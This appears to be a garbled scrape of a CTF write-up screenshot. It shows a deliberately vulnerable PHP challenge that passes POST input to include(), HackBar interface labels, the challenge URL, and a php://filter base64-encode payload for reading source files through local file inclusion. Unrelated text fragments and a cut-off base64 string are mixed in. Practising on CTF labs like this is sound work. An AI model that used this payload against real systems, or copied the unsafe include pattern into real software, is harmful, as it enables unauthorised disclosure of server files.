 当我去巴黎只为见她一面时
PgoKPGNvZGU+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwMDAwIj4KPHNwYW4gc3R5bGU9ImNvbG9yOiAjMDAwM
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node4.anna.nssctf.cn:28385/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
flag=php://filter/read=convert.base64-encode/resource=index.php